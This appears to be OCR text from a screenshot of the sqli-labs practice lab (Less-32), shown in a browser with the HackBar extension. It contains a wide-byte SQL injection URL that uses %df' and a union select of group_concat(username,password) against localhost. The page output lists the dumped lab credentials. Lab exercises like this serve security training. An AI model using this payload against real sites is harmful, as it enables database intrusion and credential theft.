 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb:,AngelinaI-kill-
you:,Dummy456:,securecrappy:,stupidstupidity:,supermangenious:,batmanmob!le:,adminadmin:,admin1admin1:,admin2a
-- k123:
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/sqli-labs-master/Less-32/?id=0%df' union select 1,2,group_concat(username,password,0x3a) from users -- k